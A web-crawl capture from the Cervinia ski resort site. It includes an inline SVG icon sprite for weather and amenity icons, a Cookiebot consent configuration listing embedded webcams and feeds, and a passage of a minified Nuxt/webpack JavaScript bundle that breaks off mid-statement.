  <g id="Raggruppa_1177" data-name="Raggruppa 1177" transform="matrix(0.966, 0.259, -0.259, 0.966, 12035.591, 20800.859)">
    <line id="Linea_451-4" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-4" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-4" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-4" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-4" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-4" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-4" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-4" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-4" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1178" data-name="Raggruppa 1178" transform="matrix(0.985, 0.174, -0.174, 0.985, 13681.383, 19696.795)">
    <line id="Linea_451-5" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-5" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-5" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-5" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-5" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-5" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-5" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-5" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-5" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>



</symbol><symbol id="icon-summer" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 72" cx="60" cy="60" r="60" transform="translate(68 68)"/>
        <path data-name="Linea 156" d="M128 36v-8"/>
        <path data-name="Linea 157" d="M62.946 62.947l-5.657-5.657"/>
        <path data-name="Linea 158" d="M36 128h-8"/>
        <path data-name="Linea 159" d="M62.946 193.054l-5.657 5.657"/>
        <path data-name="Linea 160" d="M128 220v8"/>
        <path data-name="Linea 161" d="M193.054 193.054l5.657 5.657"/>
        <path data-name="Linea 162" d="M220 128h8"/>
        <path data-name="Linea 163" d="M193.054 62.947l5.657-5.657"/>
    </g>
</symbol><symbol id="icon-sun-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 245" d="M93 139a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>
        <path data-name="Linea 172" d="M84.664 47.73l-4.168-23.635"/>
        <path data-name="Linea 173" d="M53.685 67.458l-19.66-13.766"/>
        <path data-name="Linea 174" d="M45.731 103.313l-23.635 4.168"/>
        <path data-name="Linea 175" d="M120.518 55.686l13.766-19.66"/>
        <path data-name="Tracciato 246" d="M56.644 126.354a48.008 48.008 0 1180.188-50.93"/>
        <path data-name="Linea 179" d="M133 235l16-24"/>
    </g>
</symbol><symbol id="icon-sun-windy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 172" d="M101.778 72.998l-5.126-29.07"/>
        <path data-name="Linea 173" d="M63.676 97.261L39.496 80.33"/>
        <path data-name="Linea 174" d="M53.894 141.36l-29.07 5.126"/>
        <path data-name="Linea 175" d="M145.876 82.782l16.931-24.18"/>
        <path data-name="Tracciato 246" d="M67.315 169.696a59.047 59.047 0 1198.627-62.641"/>
        <path data-name="Tracciato 235" d="M177.842 84.532a21.185 21.185 0 1119.872 28.533h-84.729"/>
        <path data-name="Tracciato 234" d="M121.37 198.233a21.185 21.185 0 1019.872-28.533H42.391"/>
        <path data-name="Tracciato 236" d="M190.12 163.622a21.185 21.185 0 1019.872-28.533H100.708"/>
    </g>
</symbol><symbol id="icon-sun" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 73" cx="60" cy="60" r="60" transform="translate(68 68)"/>
        <path data-name="Linea 164" d="M128 36V16"/>
        <path data-name="Linea 165" d="M62.946 62.946L48.804 48.804"/>
        <path data-name="Linea 166" d="M36 128H16"/>
        <path data-name="Linea 167" d="M62.946 193.054l-14.142 14.142"/>
        <path data-name="Linea 168" d="M128 220v20"/>
        <path data-name="Linea 169" d="M193.054 193.054l14.142 14.142"/>
        <path data-name="Linea 170" d="M220 128h20"/>
        <path data-name="Linea 171" d="M193.054 62.946l14.142-14.142"/>
    </g>
</symbol><symbol id="icon-temperature" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 79" cx="20" cy="20" r="20" transform="translate(192 60)"/>
        <path data-name="Tracciato 252" d="M88 147.025V48a32 32 0 1164 0v99.025l.008-.01a52 52 0 11-64.016 0z"/>
        <circle data-name="Ellisse 80" cx="20" cy="20" r="20" transform="translate(100 168)"/>
        <path data-name="Linea 181" d="M120 168V88"/>
    </g>
</symbol><symbol id="icon-time" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <circle data-name="Ellisse 87" cx="96" cy="96" r="96" transform="translate(32 32)" stroke-miterlimit="10"/>
        <path data-name="Tracciato 280" d="M128 72v56h56" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-webcam" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 306" fill="none" stroke-width="16" clip-path="url(#a)">
        <g data-name="Ellisse 83" transform="translate(50 37)">
            <circle cx="78.5" cy="78.5" r="78.5" stroke="none"/>
            <circle cx="78.5" cy="78.5" r="70.5"/>
        </g>
        <g data-name="Ellisse 84" transform="translate(84 71)">
            <circle cx="44.5" cy="44.5" r="44.5" stroke="none"/>
            <circle cx="44.5" cy="44.5" r="36.5"/>
        </g>
        <path data-name="Tracciato 266" d="M128.186 46.346v11.722" stroke-linecap="round"/>
        <path data-name="Tracciato 267" d="M128.186 188.928v30.761"/>
        <path data-name="Linea 221" stroke-linecap="round" d="M105 220h45"/>
        <path data-name="Tracciato 268" d="M113.148 115.74s-1.313 12.982 12.935 14.635" stroke-linecap="round"/>
    </g>
</symbol><symbol id="icon-wellness" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 319" d="M128 200c16 0 42.456-.18 72.89-17.751s40.282-39.583 43.434-50.851a7.959 7.959 0 00-5.678-9.835c-7.382-1.892-20.129-3.6-36.529.288"/>
        <path data-name="Tracciato 320" d="M53.882 121.85c-16.4-3.89-29.146-2.179-36.527-.287a7.959 7.959 0 00-5.678 9.835c3.151 11.269 13 33.28 43.434 50.851S112 200 128 200"/>
        <path data-name="Tracciato 321" d="M128 200s40-21.818 40-80c0-45.584-24.554-68.847-35.186-76.784a8.033 8.033 0 00-9.627 0C112.554 51.153 88 74.416 88 120c0 58.182 40 80 40 80z"/>
        <path data-name="Tracciato 322" d="M128 200c11.99-2.55 44.33-20.782 63.713-54.354s14.609-60.379 10.822-72.038a7.992 7.992 0 00-9.272-5.353 77.437 77.437 0 00-31.356 15.135"/>
        <path data-name="Tracciato 323" d="M94.093 83.389a77.437 77.437 0 00-31.356-15.134 7.992 7.992 0 00-9.272 5.353c-3.787 11.659-8.561 38.466 10.822 72.038S116.01 197.45 128 200"/>
    </g>
</symbol><symbol id="icon-wifi" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 305" d="M92.92 166.062a50.777 50.777 0 0170.145 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 306" d="M58.979 132.121a98.754 98.754 0 01138.027 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 307" d="M25.064 98.18a146.682 146.682 0 01205.857 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 152" cx="12" cy="12" r="12" transform="translate(116 188)"/>
    </g>
</symbol><symbol id="icon-wind-medium" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 234" d="M129.484 176.329A24 24 0 10152 144H40"/>
        <path data-name="Tracciato 236" d="M185.484 79.671A24 24 0 11208 112H32"/>
    </g>
</symbol><symbol id="icon-wind-mild" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 234" d="M128 156H46.066"/>
        <path data-name="Tracciato 236" d="M163.416 91.671A24 24 0 11185.932 124H46.067"/>
    </g>
</symbol><symbol id="icon-wind-strong" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 234" d="M129.484 192.329A24 24 0 10152 160H40"/>
        <path data-name="Tracciato 235" d="M97.484 63.671A24 24 0 11120 96H24"/>
        <path data-name="Tracciato 236" d="M185.484 95.671A24 24 0 11208 128H32"/>
    </g>
</symbol><symbol id="icon-wind-warning" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Linea 337" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 108v40"/>
        <path data-name="Tracciato 875" d="M114.2 44l-88 152A16 16 0 0040 220h176a16 16 0 0013.8-24l-88-152a15.9 15.9 0 00-27.6 0z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 243" cx="12" cy="12" r="12" transform="translate(116 172)"/>
    </g>
</symbol><symbol id="icon-winter" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 153" d="M128 64v128"/>
        <path data-name="Tracciato 238" d="M104 40l24 24 24-24"/>
        <path data-name="Tracciato 239" d="M104 216l24-24 24 24"/>
        <path data-name="Linea 154" d="M72.574 96l110.851 64"/>
        <path data-name="Tracciato 240" d="M39.79 104.785L72.574 96 63.79 63.215"/>
        <path data-name="Tracciato 241" d="M192.21 192.785L183.426 160l32.784-8.785"/>
        <path data-name="Linea 155" d="M72.574 160l110.851-64"/>
        <path data-name="Tracciato 242" d="M63.79 192.785L72.574 160l-32.784-8.785"/>
        <path data-name="Tracciato 243" d="M216.21 104.785L183.426 96l8.784-32.785"/>
    </g>
</symbol><symbol id="icon-wishlist" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 539" clip-path="url(#a)">
        <path data-name="Tracciato 376" d="M128 216S28 160 28 92a52.009 52.009 0 01100-20.035h0A52.009 52.009 0 01228 92c0 68-100 124-100 124z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol></svg>
  </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/f059a05f-d650-4a4f-b01d-3499450ca017/cervinia.it/configuration.js
body_size: 293
content:
CookieConsent.configuration.tags.push({id:187239114,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"7843500660836",url:"https://webtv.feratel.com/webtv/?cam=6351&t=1&design=v5&c0=0&c2=1&lg=it&s=0",resolvedUrl:"https://webtv.feratel.com/webtv/?cam=6351&t=1&design=v5&c0=0&c2=1&lg=it&s=0",cat:[1,5]});CookieConsent.configuration.tags.push({id:187239117,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11643215340040",url:"https://www.cervinia.it/_nuxt/590ea4d.js",resolvedUrl:"https://www.cervinia.it/_nuxt/590ea4d.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:187239118,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"968364291111",url:"https://www.juicer.io/api/feeds/cerviniavalt/iframe",resolvedUrl:"https://www.juicer.io/api/feeds/cerviniavalt/iframe",cat:[3]});CookieConsent.configuration.tags.push({id:187239120,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10054518114125",url:"https://www.cervinia.it/_nuxt/f352285.js",resolvedUrl:"https://www.cervinia.it/_nuxt/f352285.js",cat:[4]});CookieConsent.configuration.tags.push({id:187239121,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1022267171610",url:"https://infosnow.ch/~apgmontagne/?id=174&tab=map-ac&&zoom=680,300,512,512",resolvedUrl:"https://infosnow.ch/~apgmontagne/?id=174&tab=map-ac&&zoom=680,300,512,512",cat:[5]});CookieConsent.configuration.tags.push({id:187239123,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"7461664783301",url:"https://form.jotform.com/223074687351358",resolvedUrl:"https://form.jotform.com/223074687351358",cat:[3,4]});CookieConsent.configuration.tags.push({id:187239125,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12749367566575",url:"",resolvedUrl:"",cat:[1,4]});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cervinia.it/_nuxt/f352285.js
body_size: 104632
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.d(e,"k",(function(){return y})),n.d(e,"l",(function(){return k})),n.d(e,"e",(function(){return O})),n.d(e,"b",(function(){return C})),n.d(e,"r",(function(){return w})),n.d(e,"g",(function(){return P})),n.d(e,"h",(function(){return I})),n.d(e,"d",(function(){return E})),n.d(e,"q",(function(){return x})),n.d(e,"j",(function(){return S})),n.d(e,"s",(function(){return T})),n.d(e,"n",(function(){return $})),n.d(e,"p",(function(){return L})),n.d(e,"f",(function(){return R})),n.d(e,"c",(function(){return M})),n.d(e,"i",(function(){return z})),n.d(e,"o",(function(){return N})),n.d(e,"a",(function(){return W})),n.d(e,"u",(function(){return Z})),n.d(e,"m",(function(){return G})),n.d(e,"t",(function(){return K}));n(68),n(6),n(35),n(69),n(10),n(8),n(11);var r=n(25),o=n(5),l=n(1),c=n(26),d=(n(21),n(4),n(9),n(269),n(20),n(46),n(65),n(3),n(53),n(54),n(57),n(28),n(39),n(131),n(271),n(84),n(36),n(73),n(503),n(60),n(61),n(7)),m=n(77);function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function h(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return _(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function y(t){d.a.config.errorHandler&&d.a.config.errorHandler(t)}function k(t){return t.$options&&"function"==typeof t.$options.fetch&&!t.$options.fetch.length}function O(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=v(t.$children||[]);try{for(r.s();!(e=r.n()).done;){var o=e.value;o.$fetch&&n.push(o),o.$children&&O(o,n)}}catch(t){r.e(t)}finally{r.f()}return n}function C(t,e){if(e||!t.options.__hasNuxtData){var n=t.options._originDataFn||t.options.data||function(){return{}};t.options._originDataFn=n,t.options.data=function(){var data=n.call(this,this);return this.$ssrContext&&(e=this.$ssrContext.asyncData[t.cid]),h(h({},data),e)},t.options.__hasNuxtData=!0,t._Ctor&&t._Ctor.options&&(t._Ctor.options.data=t.options.data)}}function w(t){return t.options&&t._Ctor===t||(t.options?(t._Ctor=t,t.extendOptions=t.options):(t=d.a.extend(t))._Ctor=t,!t.options.name&&t.options.__file&&(t.options.name=t.options.__file)),t}function P(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"components";return Array.prototype.concat.apply([],t.matched.map((function(t,r){return Object.keys(t[n]).map((function(o){return e&&e.push(r),t[n][o]}))})))}function I(t){return P(t,arguments.length>1&&void 0!==arguments[1]&&arguments[1],"instances")}function E(t,e){return Array.prototype.concat.apply([],t.matched.map((function(t,n){return Object.keys(t.components).reduce((function(r,o){return t.components[o]?r.push(e(t.components[o],t.instances[o],t,o,n)):delete t.components[o],r}),[])})))}function x(t,e){return Promise.all(E(t,function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(n,r,o,l){var c,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof n||n.options){t.next=11;break}return t.prev=1,t.next=4,n();case 4:n=t.sent,t.next=11;break;case 7:throw t.prev=7,t.t0=t.catch(1),t.t0&&"ChunkLoadError"===t.t0.name&&"undefined"!=typeof window&&window.sessionStorage&&(c=Date.now(),(!(d=parseInt(window.sessionStorage.getItem("nuxt-reload")))||d+6e4<c)&&(window.sessionStorage.setItem("nuxt-reload",c),window.location.reload(!0))),t.t0;case 11:return o.components[l]=n=w(n),t.abrupt("return","function"==typeof e?e(n,r,o,l):n);case 13:case"end":return t.stop()}}),t,null,[[1,7]])})));return function(e,n,r,o){return t.apply(this,arguments)}}()))}function S(t){return A.apply(this,arguments)}function A(){return(A=Object(o.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,x(e);case 4:return t.abrupt("return",h(h({},e),{},{meta:P(e).map((function(t,n){return h(h({},t.options.meta),(e.matched[n]||{}).meta)}))}));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function T(t,e){return j.apply(this,arguments)}function j(){return(j=Object(o.a)(regeneratorRuntime.mark((function t(e,n){var o,l,d,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.context||(e.context={isStatic:!1,isDev:!1,isHMR:!1,app:e,store:e.store,payload:n.payload,error:n.error,base:e.router.options.base,env:{}},n.req&&(e.context.req=n.req),n.res&&(e.context.res=n.res),n.ssrContext&&(e.context.ssrContext=n.ssrContext),e.context.redirect=function(t,path,n){if(t){e.context._redirected=!0;var o=Object(r.a)(path);if("number"==typeof t||"undefined"!==o&&"object"!==o||(n=path||{},path=t,o=Object(r.a)(path),t=302),"object"===o&&(path=e.router.resolve(path).route.fullPath),!/(^[.]{1,2}\/)|(^\/(?!\/))/.test(path))throw path=Object(m.d)(path,n),window.location.assign(path),new Error("ERR_REDIRECT");e.context.next({path:path,query:n,status:t})}},e.context.nuxtState=window.__NUXT__),t.next=3,Promise.all([S(n.route),S(n.from)]);case 3:o=t.sent,l=Object(c.a)(o,2),d=l[0],f=l[1],n.route&&(e.context.route=d),n.from&&(e.context.from=f),n.error&&(e.context.error=n.error),e.context.next=n.next,e.context._redirected=!1,e.context._errored=!1,e.context.isHMR=!1,e.context.params=e.context.route.params||{},e.context.query=e.context.route.query||{};case 16:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function $(t,e,n){return!t.length||e._redirected||e._errored||n&&n.aborted?Promise.resolve():L(t[0],e).then((function(){return $(t.slice(1),e,n)}))}function L(t,e){var n;return(n=2===t.length?new Promise((function(n){t(e,(function(t,data){t&&e.error(t),n(data=data||{})}))})):t(e))&&n instanceof Promise&&"function"==typeof n.then?n:Promise.resolve(n)}function R(base,t){if("hash"===t)return window.location.hash.replace(/^#\//,"");base=decodeURI(base).slice(0,-1);var path=decodeURI(window.location.pathname);base&&path.startsWith(base)&&(path=path.slice(base.length));var e=(path||"/")+window.location.search+window.location.hash;return Object(m.c)(e)}function M(t,e){return function(t,e){for(var n=new Array(t.length),i=0;i<t.length;i++)"object"===Object(r.a)(t[i])&&(n[i]=new RegExp("^(?:"+t[i].pattern+")$",F(e)));return function(e,r){for(var path="",data=e||{},o=(r||{}).pretty?H:encodeURIComponent,l=0;l<t.length;l++){var c=t[l];if("string"!=typeof c){var d=data[c.name||"pathMatch"],m=void 0;if(null==d){if(c.optional){c.partial&&(path+=c.prefix);continue}throw new TypeError('Expected "'+c.name+'" to be defined')}if(Array.isArray(d)){if(!c.repeat)throw new TypeError('Expected "'+c.name+'" to not repeat, but received `'+JSON.stringify(d)+"`");if(0===d.length){if(c.optional)continue;throw new TypeError('Expected "'+c.name+'" to not be empty')}for(var f=0;f<d.length;f++){if(m=o(d[f]),!n[l].test(m))throw new TypeError('Expected all "'+c.name+'" to match "'+c.pattern+'", but received `'+JSON.stringify(m)+"`");path+=(0===f?c.prefix:c.delimiter)+m}}else{if(m=c.asterisk?U(d):o(d),!n[l].test(m))throw new TypeError('Expected "'+c.name+'" to match "'+c.pattern+'", but received "'+m+'"');path+=c.prefix+m}}else path+=c}return path}}(function(t,e){var n,r=[],o=0,l=0,path="",c=e&&e.delimiter||"/";for(;null!=(n=D.exec(t));){var d=n[0],m=n[1],f=n.index;if(path+=t.slice(l,f),l=f+d.length,m)path+=m[1];else{var h=t[l],v=n[2],_=n[3],y=n[4],k=n[5],O=n[6],C=n[7];path&&(r.push(path),path="");var w=null!=v&&null!=h&&h!==v,P="+"===O||"*"===O,I="?"===O||"*"===O,E=n[2]||c,pattern=y||k;r.push({name:_||o++,prefix:v||"",delimiter:E,optional:I,repeat:P,partial:w,asterisk:Boolean(C),pattern:pattern?V(pattern):C?".*":"[^"+B(E)+"]+?"})}}l<t.length&&(path+=t.substr(l));path&&r.push(path);return r}(t,e),e)}function z(t,e){var n={},r=h(h({},t),e);for(var o in r)String(t[o])!==String(e[o])&&(n[o]=!0);return n}function N(t){var e;if(t.message||"string"==typeof t)e=t.message||t;else try{e=JSON.stringify(t,null,2)}catch(n){e="[".concat(t.constructor.name,"]")}return h(h({},t),{},{message:e,statusCode:t.statusCode||t.status||t.response&&t.response.status||500})}window.onNuxtReadyCbs=[],window.onNuxtReady=function(t){window.onNuxtReadyCbs.push(t)};var D=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function H(t,e){var n=e?/[?#]/g:/[/?#]/g;return encodeURI(t).replace(n,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function U(t){return H(t,!0)}function B(t){return t.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function V(t){return t.replace(/([=!:$/()])/g,"\\$1")}function F(t){return t&&t.sensitive?"":"i"}function W(t,e,n){t.$options[e]||(t.$options[e]=[]),t.$options[e].includes(n)||t.$options[e].push(n)}var Z=m.b,G=(m.e,m.a);function K(t){try{window.history.scrollRestoration=t}catch(t){}}},function(t,e,n){"use strict";n.r(e);var r={props:{icon:{type:String,default:""},color:{type:String,default:""},bg:{type:String,default:""},border:{type:Boolean,default:!1},rounded:{type:Boolean,default:!1},shadow:{type:Boolean,default:!1},shapeBg:{type:Boolean,default:!1},shapeBgCarousel:{type:Boolean,default:!1},reverseIcon:{type:Boolean,default:!1},reverseShapeX:{type:Boolean,default:!1},reverseShapeY:{type:Boolean,default:!1}},computed:{getStroke:function(t){return t?this.$style.color:""}},methods:{}},o=n(287),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.iconWrapper,t.border?t.$style.iconBorder:"",t.rounded?t.$style.iconRounded:"",t.shadow?t.$style.iconShadow:"",t.shapeBg?t.$style.iconShapeBg:"",t.shapeBgCarousel?t.$style.iconShapeBgCarousel:""]},[e("svg",{class:[t.$style.icon,t.reverseIcon?t.$style.iconRev:""],style:{stroke:t.color}},[e("use",{attrs:{"xlink:href":"#icon-"+t.icon}})]),t._v(" "),t.shapeBg?e("svg",{class:t.$style.shapeBg,attrs:{width:"87",height:"72",viewBox:"0 0 87 72"}},[e("path",{attrs:{d:"M11.566,0l67.4,10.334,3.748,22.28L87,51.34V72H0L4.3,30.063Z",transform:"translate(87 72) rotate(180)",fill:"var(--primary)"}})]):t._e(),t._v(" "),t.shapeBgCarousel?e("svg",{class:[t.$style.shapeBgCarousel,t.reverseShapeX?t.$style.shapeBgCarouselRevX:"",t.reverseShapeY?t.$style.shapeBgCarouselRevY:""],attrs:{width:"96",height:"96",viewBox:"0 0 96 96"}},[e("path",{attrs:{d:"M15.887,0,96,9.8V96H0L5.913,40.139Z",fill:t.bg?t.bg:"var(--primary)"}})]):t._e()])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={data:function(){return{scrollbar:{},items:{},timeout:0}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)({pageScroll:function(t){return t.pageScroll}})),created:function(){this.$root.$refs.smoothScroll=this},mounted:function(){this.initScrollBar(),this.onScroll(),this.$store.getters.getPreloadingState||(this.$refs.smoothScroll.style.opacity=1)},updated:function(){this.scrollbar.stop(),this.scrollbar.update(),this.scrollbar.start()},beforeDestroy:function(){this.scrollbar.destroy()},methods:{initScrollBar:function(){this.scrollbar=new 